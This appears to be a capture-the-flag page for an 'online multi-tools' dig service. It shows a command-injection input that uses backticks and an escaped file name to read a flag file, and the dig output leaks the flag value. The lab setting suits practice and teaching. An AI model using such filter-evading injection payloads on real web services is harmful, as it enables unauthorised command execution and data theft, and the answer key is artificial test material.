 Online multi-tools
Introducing the online multi-tools service!
dig `cat<${ROOT}fl\ag`
; <<>> DiG 9.16.42-Debian <<>> flag{digdogcatping_q3v50ipu95}
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: SERVFAIL, id: 31365
;; flags: qr rd; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;flag{digdogcatping_q3v50ipu95}.        IN      A
;; Query time: 0 msec
;; SERVER: 127.0.0.11#53(127.0.0.11)
;; WHEN: Tue Sep 05 01:45:35 UTC 2023
;; MSG SIZE  rcvd: 48
Dig: Convert domain to IP (e.g. google.com) Run!